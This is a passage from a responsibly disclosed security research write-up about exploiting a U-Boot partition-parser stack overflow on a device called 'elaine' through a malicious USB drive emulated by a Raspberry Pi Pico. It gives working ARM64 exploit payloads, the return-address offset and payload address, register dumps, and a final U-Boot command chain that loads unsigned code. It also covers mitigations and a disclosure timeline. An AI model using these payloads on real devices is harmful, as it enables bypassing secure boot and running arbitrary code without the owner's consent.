We can notice that the link register lr contains an invalid pointer : fffffc8ffffffc8e. We recognize values 0xFFFFFC8E and 0xFFFFFC8F from our payload. This means the offset is 0x238 (0x8e * 4 bytes).
3.3 Payload address
We can now redirect code execution to an arbitrary address specified at offset 0x238 in our payload. The next step is to determine the start address of this payload to finally execute it.
We create a large payload (maximum allowed block size is 0x8000) filled with many branch instructions that all lead to few instructions at the very end.
If we manage to guess the address of any of these 8,185 branch instructions, the payload will be executed. And we have a major hint : we already know that stack top is located below gd address (register x18).
One educated guess is : (gd - 0x8000) = (0x7bee1dc8 - 0x8000) = 0x7BED9DC8.
.text
.global _start

_start:
    b _payload
    b _payload
[...]
.dword 0x7BED9DC8 // payload pointer at offset 0x238
[...]
    b _payload
    b _payload
_payload:
    adr x19, _start
    mov x20, x30
    mov x21, sp
    mov x22, #0xcafe
    blr x13
The first instruction adr sets register x19 to the payload's start address. The last instruction blr branches to an invalid pointer x13 to ensure a crash, and thus dump registers on UART.
We modify the Pico code to use this new payload. The device crashes again :
"Synchronous Abort" handler, esr 0x8a000000
elr: ffffffff8110e001 lr : fffffffffcfeb700 (reloc)
elr: 0000000000000001 lr : 000000007bedd700
x0 : 00000000ffffffff x1 : 0000000000000001
x2 : 000000007bed5888 x3 : 0000000000000000
x4 : 0000000000008000 x5 : 0000000000000200
x6 : d63f01a0d2995fd6 x7 : 0000000000000000
x8 : 0000000000000001 x9 : 0000000000000008
x10: 000000007c0021b0 x11: 000000007c009b80
x12: 0000000000000001 x13: 0000000000000001
x14: 000000007bed5c4c x15: 00000000ffffffff
x16: 0000000000004060 x17: 0000000000000084
x18: 000000007bee1dc8 x19: 000000007bed5700
x20: 000000007bed9dc8 x21: 000000007bed5960
x22: 000000000000cafe x23: 000000007c008490
x24: 000000007c008490 x25: 000000007ffdcd80
x26: 0000000000000000 x27: 0000000000000000
x28: 000000007c009ac0 x29: 14001f6e14001f6f

Resetting CPU ...
Register x22 contains the flag that indicates the payload was executed successfully. And x19 reveals that payload's start address is 0x7bed5700.
To summarize, the exploit requires an USB Mass Storage device with :
- block size of 1024, 2048, 4096, 8192, 16384 or 32768 bytes
- payload contained in block 0
- value 0x000000007bed5700 set at offset 0x238 in block 0
3.4 Dumping running bootloader
We can now execute arbitrary code. But developing a baremetal payload that loads an alternative bootloader/OS from an USB flash drive is a bit tricky. Instead, it would be easier to directly call the bootloader code already in memory. But to do so, we must first obtain the bootloader.
We create a payload that dumps RAM memory over UART. The information required to control the UART (registers, addresses) is obtained from U-Boot source code.
First, we dump the gd structure (register x18), because it contains a pointer to the bootloader code in RAM :

Variable gd->relocaddr indicates that the bootloader is at 0x7fef2000. We dump memory from this address up to gd->ram_top.
3.5 Final payload
With the bootloader image in hands, we can design a payload that relies on bootloader functions. We use Ghidra to get the address of function run_command_list, which gives us access to U-Boot built-in commands.
.text
.global _start
_start:
    sub sp, sp, #0x1000 // move SP below us to avoid being overwritten when calling functions
    ldr x0, _bug_ptr
    ldr x1, _bug_fix
    str x1, [x0]  // fix the bug we just exploited
    adr x0, _command_list
    mov w1, #0xffffffff
    mov w2, #0x0
    ldr x30, _download_buf // set LR to download buffer
    ldr x3, _run_command_list // load binary into download buffer
    br x3

_bug_ptr: .dword 0x7ff26060
_bug_fix: .dword 0xd65f03c0d2800000
_download_buf: .dword 0x01000000
_run_command_list: .dword 0x7ff24720
_command_list: .asciz "echo CHIPICOPWN!;osd setcolor 0x1b0d2b0d;usb reset;fatload usb 0 0x8000000 CHIPICOPWN.BMP;bmp display 0x8000000;while true;do usb reset;if fatload usb 0 0x01000000 u-boot-elaine.bin;then echo yolo;exit;fi;done;"
This final payload :
- fixes (in RAM) the bug we just exploited
- calls U-Boot function run_command_list with _command_list as argument
- sets the download buffer (0x01000000) as return address to execute next stage (if any)
The U-Boot commands in _command_list load 2 files from the first FAT partition of USB Mass Storage device :
- CHIPICOPWN.BMP : the logo to display
- u-boot-elaine.bin : the next payload to run. In our case, a custom U-Boot image.
Once function run_command_list returns, the next payload is executed.
Since Rasperry Pi Pico flash memory is limited, we can put the file u-boot-elaine.bin on another USB flash drive that is hot-swapped with the Pico.
The source code & prebuilt Pico binary with this final payload are available on GitHub.
4. Booting Ubuntu from USB

We can now boot an unsigned OS thanks to the exploitation tool. As a proof-of-concept, we make a bootable USB flash drive based on the preinstalled Ubuntu image for Raspberry Pi Generic (64-bit ARM). Since this Ubuntu image is designed for another target, we must change few things to get it to boot :
We build a custom U-Boot bootloader with secure boot disabled and boot flow altered to load environment from USB flash drive. We also build a custom Linux kernel for elaine with additionnal drivers like USB mouse. The initial ramdisk (initrd) from Ubuntu is repacked to integrate firmware binaries required for the touchscreen. The boot image is created based on the custom Linux kernel and modified initrd.
All these files are copied to the Ubuntu flash drive. They are available on GitHub, as well as a step-by-step guide.
Conclusion
Hardware exploration led to uncovering an unexpected USB port. Software exploration revealed that it can boot from an USB Mass Storage device. Bug hunting exposed a stack overflow vulnerability in the DOS partition parser.
As a result, an attacker can execute arbitrary code at early boot stage (before kernel execution) by plugging a malicious USB device and pressing two buttons.
Several changes could have reduced the security risk.
At hardware level, the USB port — which is of no use to users — facilitates the attack. While removing external access to the USB interface doesn't fix the issue, it would require the attacker to fully disassemble the device, thereby increasing the time required to perform the attack.
At software level, attack surface can be reduced by not relying on partition or filesystem layers in the recovery feature. Instead, U-Boot could have read the recovery image from the raw block device (just like some BL1s read BL2 image).
Regarding the vulnerability itself, it shouldn't even exist since it's already been fixed upstream, twice :
The lack of CVE may explain why it hasn't been propagated downstream.
Finally, mitigations in U-Boot, like stack canary or ASLR, could have made exploitation way harder, especially considering the black-box approach.
Timeline
- 2021-10-28 : Attack vector doesn't qualify for Pwn2Own 2021
- 2021-11-01 : Vulnerability disclosed to Google
- 2021-12 : Security update released by Google
- 2022-06-15 : Public disclosure